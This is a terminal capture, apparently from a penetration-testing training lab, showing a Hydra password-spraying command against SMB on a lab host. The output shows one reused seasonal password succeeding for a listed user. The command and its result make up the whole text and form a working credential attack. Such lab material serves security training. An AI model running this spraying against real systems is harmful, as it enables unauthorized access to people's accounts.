 sec560@slingshot:~$ hydra -L /opt/passwords/facebook-f.last-100.txt -p Summer202
4 -m workgroup:{hiboxy} 10.130.10.10 smb2
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in mi
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-13 20:36:
41
[DATA] max 16 tasks per 1 server, overall 16 tasks, 100 login tries (l:100/p:1),
 ~7 tries per task
[DATA] attacking smb2://10.130.10.10:445/workgroup:{hiboxy}
[445][smb2] host: 10.130.10.10   login: janderson   password: Summer2024
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-03-13 20:36:
41